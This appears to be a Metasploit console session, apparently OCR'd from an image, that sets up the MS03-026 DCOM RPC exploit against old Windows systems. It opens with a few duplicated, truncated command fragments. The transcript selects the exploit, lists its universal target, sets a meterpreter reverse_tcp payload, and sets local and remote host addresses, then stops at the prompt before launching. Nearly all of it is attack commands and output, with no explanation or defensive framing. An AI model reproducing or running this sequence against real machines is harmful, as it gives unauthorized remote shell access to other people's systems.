 use exploit/windows/dcerpc/ms03_026_dcom            use exploit/windows/dc
msf > use exploit/windows/dcerpc/ms0
use exploit/windows/dcerpc/ms03_026_dcom            use exploit/windows/dc
msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > show targets
Exploit targets:
   Id  Name
   --  ----
   0   Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(ms03_026_dcom) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms03_026_dcom) > set lhost 10.204.0.18
lhost => 10.204.0.18
msf exploit(ms03_026_dcom) > set rhost 10.12.1.84
rhost => 10.12.1.84
msf exploit(ms03_026_dcom) >